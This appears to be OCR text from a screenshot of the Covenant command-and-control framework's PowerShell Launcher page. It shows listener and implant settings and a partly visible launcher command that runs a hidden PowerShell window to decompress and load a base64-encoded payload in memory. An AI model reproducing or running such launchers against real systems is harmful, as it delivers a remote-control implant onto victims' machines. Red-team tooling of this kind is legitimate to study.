 COVENANT
Welcome, admin! Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
PowerShell Launcher
Generate Host Code
Description
Uses powershell.exe to launch a Grunt using [System.Reflection.Assembly]::Load()
Listener Template
6b1f72b7cb GruntHTTP
ValidateCert UseCertPinning
True True
Delay JitterPercent
5 10
ConnectAttempts KillDate DotNetFrameworkVersion
5000 Net40
ParameterString
-Sta -Nop -Window Hidden
Generate Download
Launcher
powershell -Sta -Nop -Window Hidden -Command "sv o (New-Object IO.MemoryStream);sv d (New-Object IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String('7VoLbFxVev7PnZk7
EncodedLauncher
powershell -Sta -Nop -Window Hidden -EncodedCommand
Seraph安全加油站